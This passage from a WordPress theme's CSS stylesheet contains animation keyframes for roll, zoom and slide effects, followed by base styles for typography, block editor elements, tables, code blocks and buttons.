-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
@keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}html {
font-size: 13px; line-height: 1.9; box-sizing: border-box; overflow-x: hidden; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;
}
*,
*:before, 
*:after {
box-sizing: inherit; -webkit-font-smoothing: antialiased;
}
::selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
::-moz-selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
body {
color: #444; background: #fff; overflow-x: hidden;
}
a {
color: #D2AB74; text-decoration: none; outline: none;
}
a:hover,
a:focus {
color: #C9B69B;	text-decoration: none; outline: none;
} h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
color: #222;
}
figure {
margin: 16px 0 32px 0;
}
iframe {
border: none; width: 100%; max-width: 100%;
}
img {
display: block; max-width: 100%; height: auto;
}
audio,
canvas,
iframe,
img,
svg,
video {
vertical-align: middle;
}
audio {
width: 100%;
}  body {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h1,
.entry-title,
.footer-subscribe h3,
.widget_categories ul li,
.widget_recent_entries ul li a,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_most_recommended_posts ul li a,
.widget_calendar table caption,
.tptn_title,
.nav-single a,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .nav-menu,
.entry-meta,
.owl-nav,
label,
.page-links,
.navigation,
.entry-title i,
.site-info,
.filters {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-description {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .widget-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .top-bar {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .hentry .entry-header:before,
.submenu-toggle:before,
.shopping-cart:before,
.toggle h4:before,
.selector:before,
.checker span:before,
.radio span:before,
.uploader span.action:before,
.is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-share a:before,
.button:before,
.button:after,
.woocommerce-thankyou-order-received:before,
.portfolio-grid .featured-image > a:first-of-type:after,
.post-password-form:before,
.cart_totals:before,
.edit-link:before,
.entry-reading-time:before,
.entry-like a:before {
font-family:fontello; font-style:normal; font-weight:400; speak:none; display:inline-block; text-decoration:inherit; text-align:center; font-variant:normal; text-transform:none;
}  h1,
h2,
h3,
h4,
h5,
h6 { 
line-height: 1.4; font-weight: 700; margin: 1.2em 0 0.5em 0;
}
h2,
h3,
h4,
h5,
h6 { 
font-weight: 700; 
}
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child { 
margin-top: 0; 
}
h1 {
font-size: 2em; margin: 0.8em 0 0.8em 0; line-height: 1.2;
}
h2 {
font-size: 1.5em; line-height: 1.4;
}
h3 {
font-size: 1.2em;
}
h4 {
font-size: 1.0em;
}
h5 {
font-size: 1.0em;
}
h6 {
font-size: 1.0em;
}
p {
margin: 0 0 1.1em 0;
}
.elementor-text-editor p:last-child {
margin-bottom: 0;
}
small small {
font-size: 95%;
} blockquote {
position: relative; margin: 2.4em auto; padding: .4em 0; font-size: 1.6em; font-weight: bold; line-height: 1.4;
}
blockquote p {
display: inline;
}
blockquote cite {
display: block; font-size: 11px; opacity: .6; padding-right: 1em; margin-top: 1.2em; font-style: normal; font-weight: 400; text-transform: uppercase; letter-spacing: .04em;
}
blockquote:before {
content: ''; position: absolute; top: -20px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12; 
}
blockquote:after {
content: ''; position: absolute; bottom: -16px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote:not(.is-style-solid-color) blockquote:after {
left: 50%; transform: translate(-50%, -50%);
}
blockquote.has-text-align-right:before,
blockquote.has-text-align-right:after {
left: auto; right: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
padding: .4em 0; margin: 2.4em auto;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
text-transform: uppercase;
}
hr {
padding: 0; margin: 2em 0; outline: 0; border-width: 0 0 1px 0; border-style: solid; border-color: rgba(0, 0, 0, 0.07);
} table,
th,
td,
.wp-block-calendar tbody td, .wp-block-calendar th {
border: 1px solid;
}
table {
margin: 1.4em 0 3em 0; border-collapse: separate; border-spacing: 0; border-width: 1px 0 0 1px; width: 100%;
}
th,
td {
font-weight: 400; text-align: left;
}
caption{
font-weight: 700; text-align: left;
}
th {
border-width: 0 1px 1px 0; font-weight: 700; text-transform: uppercase;
}
td {
border-width: 0 1px 1px 0;
}
th, td {
padding: 0.5em 1em;
}
thead th {
padding: .8em 1em; font-size: 1rem;
} code,
pre {
margin: 2em 0 4em; max-width: 100%; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; color: inherit; white-space: pre; overflow: auto; padding: 0px 6px; font-size: .875rem; border: 1px solid #0000002e;
}
code {
display: inline-block; margin: 0 4px -6px;
}
pre {
padding: 12px;
}
pre code {
background: transparent; box-shadow: none; border: 0;
} ol,
ul {
margin: .2em 0 1em 0; padding: 0 0 0 1.6em;
}
ol ol, ul ul {
margin: 8px 0;
}
ul {
list-style: disc;
}
dt {
margin-bottom: .8em; display: inline-block; font-weight: bold; letter-spacing: 1px; text-transform: uppercase;
}
dd {
padding-bottom: 1.5em; margin-left: 2em;
}
address {
margin-bottom: 1.2em; 
} .aligncenter {
display: block;
}
.aligncenter, 
.alignnone, 
.alignright, 
.alignleft, 
.alignwide {
margin: 1.6em auto; clear: both;
}
.aligncenter:first-child, 
.alignnone:first-child {
margin-top: 0;
}
.aligncenter:last-child, 
.alignnone:last-child {
margin-bottom: 0;
}
.wp-caption {
margin-bottom: 1.6em; max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block; margin: 0;
}
.wp-caption-text {
font-size: 12px; opacity: .7; letter-spacing:  .04em; padding: 0.8em 0 0;
}
.aligncenter .wp-caption-text {
text-align: center;
} .wp-block-embed:first-child {
margin-top: 0;
}
.wp-block-image figcaption {
font-size: 90%; margin-bottom: 0;
} .wp-block-button {
margin-top: 1.4em; margin-bottom: 1.4em;
}
.wp-block-button__link:hover {
background: #131517;
}
.wp-block-button__link {
transition: .3s all;
}
.wp-block-button.alignleft,
.wp-block-button.alignright {
margin-top: 0; margin-bottom: 1.4em;
}
.wp-block-button.is-style-squared a {
border-radius: 0;
} .wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover:not([class*=background-color]) .wp-block-cover-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
color: #fff;
} .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
font-style: normal; font-size: 1.24em; line-height: 1.3;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 1.4em; line-height: 1.2;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
font-size: .8rem;
} .wp-block-column + .wp-block-column .wp-block-quote {
font-size: 20px;
} .wp-block-calendar {
margin: 2em 0;
}
.wp-block-calendar table th {
text-align: center; font-weight: 700; font-size: 1rem; background: transparent;
}
.wp-block-calendar table {
font-size: 1rem;
}
.wp-calendar-nav {
text-align: left; margin-top: 8px; font-size: 14px; text-transform: uppercase; font-weight: 700;
}
.wp-calendar-nav a {
color: inherit; font-style: normal;
}
.wp-calendar-nav .wp-calendar-nav-next {
float: right;
}
.wp-block-calendar {
margin: 2em 0;
} .wp-block-categories-dropdown.wp-block-categories {
margin: 1.4em 0;
} .wp-block-latest-comments {
padding-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
margin: 20px 0; padding: 1.8rem; border: 1px solid #0000001a;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px; 
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
font-size: 14px; margin: 10px 0 0 0;
}
a.wp-block-latest-comments__comment-author {
color: inherit; font-weight: bold; font-size: 14px;
}
a.wp-block-latest-comments__comment-link {
color: inherit; text-transform: uppercase; font-size: 13px; text-decoration: underline;
} ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts {
padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) > li {
margin-bottom: 12px;
}
.wp-block-latest-posts > li a {
font-size: 1.5rem; line-height: 1.1;
} .wp-block-tag-cloud a {
color: inherit;	
} .wp-block-group.has-background {
padding: 2rem; margin-bottom: 2rem;
}
.has-large-font-size {
font-size: 2rem; line-height: 1.4;
} pre.wp-block-preformatted,
pre.wp-block-verse {
background: transparent; border: 0; padding: 0; box-shadow: none;
}
pre.wp-block-verse {
font-family: inherit; font-size: 1.0rem;
} .wp-block-table table {
margin: 1em 0;
}
figure.wp-block-table.is-style-stripes {
border-bottom: 1px solid #0000001a;
}
.wp-block-table.is-style-stripes table {
border: 0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
background: #00000012;
} @media screen and (min-width: 768px) {
.alignnone {
margin: 2em 0; 
}
.aligncenter {
margin: 2em auto; 
}
.alignright,
.wp-block-image .alignright {
float:right; margin: 8px 0 32px 38px;
}
.alignleft,
.wp-block-image .alignleft {
float: left; margin: 8px 38px 32px 0;
}
.alignright,
.alignleft {
max-width: 50%;
}
.alignright .wp-caption-text,
.alignleft .wp-caption-text {
max-width: 230px;
}
} @media screen and (min-width: 1400px) { 
.is-post-media-overflow .layout-fixed .aligncenter:not(.full):not(.no-strech),
.is-post-media-overflow .layout-fixed .media-wrap,
.is-post-media-overflow .layout-fixed .owl-carousel,
.is-post-media-overflow .layout-fixed .gallery,
.content-area:not(.with-sidebar) .alignwide {
max-width: 166%; width: 166% !important; margin-left: -33%;
} .is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full):not(.no-strech) img {
width: 100%;
}
.is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full) img.no-strech {
width: auto; max-width: 100%; margin-left: auto; margin-right: auto;
}
.is-post-media-overflow .layout-fixed .alignright,
.is-post-media-overflow .layout-fixed .alignleft {
max-width: 66%;
}
.is-post-media-overflow .layout-fixed .alignright {
margin-right: -33%;
}
.is-post-media-overflow .layout-fixed .alignleft {
margin-left: -33%;
}	
}   .site-content form input[type=submit],
.site-content form input[type=button], 
.site-content form button {
visibility: hidden;
}
.site-content form input[type=submit].is-ready,
.site-content form input[type=button].is-ready, 
.site-content form button.is-ready {
visibility: visible;
} .button {
display: inline-block; position: relative; padding: 14px 26px; margin-bottom: .25em; outline: 0; border: 2px solid currentColor; color: inherit; text-shadow: none; background: none; border-radius: 0; cursor: pointer;
}
.button, 
button, 
html .elementor-button, 
html .ekit-wid-con .elementskit-btn, 
html .ekit-wid-con .ekit_creative_button, 
.more-link {
font-size: 12px; font-weight: 500; letter-spacing: 1px; text-transform: uppercase; border-radius: 0;
}
html .ekit-wid-con .ekit_creative_button {
padding: 20px 40px;
}
.button:hover {
color: inherit;
}
.button:active {
top:2px; left:2px;
} .button.big {
